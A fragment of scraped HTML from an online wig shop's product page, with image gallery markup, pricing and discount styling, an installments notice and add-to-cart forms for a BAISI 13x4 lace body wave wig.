          "src": {"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029112915,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940","width":1080},
          "width": 1080
        },
    
        {
          "alt": "hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked",
          "id": 31591029145683,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029145683,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899.jpg?v=1769100733"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899.jpg?v=1769100733","width":1080},
          "width": 1080
        },
    
        {
          "alt": "hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked",
          "id": 31591029211219,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029211219,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898.jpg?v=1769100700"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898.jpg?v=1769100700","width":1080},
          "width": 1080
        },
    
        {
          "alt": "hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked",
          "id": 31591029178451,
          "position": 4,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029178451,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897.jpg?v=1769100672"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897.jpg?v=1769100672","width":1080},
          "width": 1080
        },
    
        {
          "alt": "BAISI Bleached Knots Body Wave Wig Preplucked - BAISI HAIR",
          "id": 22615285530707,
          "position": 5,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI Bleached Knots Body Wave Wig Preplucked - BAISI HAIR","id":22615285530707,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427.jpg?v=1765242169"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427.jpg?v=1765242169","width":960},
          "width": 960
        },
    
        {
          "alt": "hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked",
          "id": 31591031111763,
          "position": 6,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 800,
            "width": 800
          },
          "aspect_ratio": 1.0,
          "height": 800,
          "media_type": "image",
          "src": {"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591031111763,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894.png?v=1769100639"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894.png?v=1769100639","width":800},
          "width": 800
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": true,
    "productId": 11023315219,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>65%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="11023315219">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31591029112915" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--31591029112915 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31591029112915"
          data-media-id="product-template-31591029112915">
            
                
                <img id="31591029112915" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900_800x.jpg?v=1769100940"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900_{width}x.jpg?v=1769100940"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900_2400x.jpg?v=1769100940"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked">
                
              
              
                  
                   
                   
                 
                
            
              
              
              
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31591029145683" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--31591029145683 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31591029145683"
          data-media-id="product-template-31591029145683">
            
                
                <img id="31591029145683" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899_800x.jpg?v=1769100733"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899_{width}x.jpg?v=1769100733"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899_2400x.jpg?v=1769100733"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31591029211219" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--31591029211219 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31591029211219"
          data-media-id="product-template-31591029211219">
            
                
                <img id="31591029211219" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898_800x.jpg?v=1769100700"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898_{width}x.jpg?v=1769100700"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898_2400x.jpg?v=1769100700"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31591029178451" data-slide-index="3" tabindex="-1">
          <div class="product-media-container product-media--31591029178451 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31591029178451"
          data-media-id="product-template-31591029178451">
            
                
                <img id="31591029178451" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897_800x.jpg?v=1769100672"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897_{width}x.jpg?v=1769100672"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897_2400x.jpg?v=1769100672"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22615285530707" data-slide-index="4" tabindex="-1">
          <div class="product-media-container product-media--22615285530707 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22615285530707"
          data-media-id="product-template-22615285530707">
            
                
                <img id="22615285530707" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427_800x.jpg?v=1765242169"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427_{width}x.jpg?v=1765242169"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427_2400x.jpg?v=1765242169"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI Bleached Knots Body Wave Wig Preplucked - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31591031111763" data-slide-index="5" tabindex="-1">
          <div class="product-media-container product-media--31591031111763 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31591031111763"
          data-media-id="product-template-31591031111763">
            
                
                <img id="31591031111763" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894_800x.png?v=1769100639"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894_{width}x.png?v=1769100639"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894_2400x.png?v=1769100639"
                  data-aspectratio="1.0"
                  data-width="800"
                  data-height="800"
                  alt="hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="31591029112915" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31591029112915">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900_150x.jpg?v=1769100940"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900_{width}x.jpg?v=1769100940"
                  data-sizes="auto"
                  data-image-id="31591029112915"
                  alt="hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="31591029145683" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31591029145683">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899_150x.jpg?v=1769100733"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899_{width}x.jpg?v=1769100733"
                  data-sizes="auto"
                  data-image-id="31591029145683"
                  alt="hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="31591029211219" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31591029211219">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898_150x.jpg?v=1769100700"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898_{width}x.jpg?v=1769100700"
                  data-sizes="auto"
                  data-image-id="31591029211219"
                  alt="hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="3"
            data-image-id="31591029178451" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31591029178451">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897_150x.jpg?v=1769100672"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897_{width}x.jpg?v=1769100672"
                  data-sizes="auto"
                  data-image-id="31591029178451"
                  alt="hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="4"
            data-image-id="22615285530707" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22615285530707">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427_150x.jpg?v=1765242169"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427_{width}x.jpg?v=1765242169"
                  data-sizes="auto"
                  data-image-id="22615285530707"
                  alt="BAISI Bleached Knots Body Wave Wig Preplucked - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="5"
            data-image-id="31591031111763" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31591031111763">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894_150x.png?v=1769100639"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894_{width}x.png?v=1769100639"
                  data-sizes="auto"
                  data-image-id="31591031111763"
                  alt="hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contact us -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/en-gb/products/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked</h1>
            <div class="title-row">
              <div product-id="11023315219" product-handle="baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$176.75</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$176.75</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$505.00</span>
        </span>
      </dd>

          
    </dl>

       
          
          <span class='discounttext'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'><span class=money>$168.75</span></span> </span>   
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color:  #f72b27;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid ;
    padding: 5px 5px;
    background-color: #f8a2b2;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid  #f72b27;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/en-gb/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="29464407867475">
              <select style="display:none;" name='id'>
                
                  <option value="29464407867475" selected="selected"></option>
                
                  <option value="29464407900243" ></option>
                
                  <option value="29464407933011" ></option>
                
                  <option value="29464407965779" ></option>
                
                  <option value="29464407998547" ></option>
                
                  <option value="29464408031315" ></option>
                
                  <option value="29464408064083" ></option>
                
                  <option value="39411846217811" ></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="11023315219" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$44.19</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/en-gb/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Sold Out&quot;,
   &quot;button&quot;: &quot;Add to Cart&quot;,
   &quot;unavailable&quot;: &quot;Unavailable&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="11023315219"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<div class="product__variants-swatches mt4 mb6 no-js-hidden" data-section="template--15976335671379__main" data-url="/en-gb/products/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density">
                       
                         <div class="swatches__container js-variant-selector firstOptionNew" data-option-index="1" data-other-options='["option2","option3"]'>
  <p class="swatches__option-name h5"><strong>TYPE:</strong> <span id="selected-option-1" class="swatches__option-value">Lace Frontal Wig</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

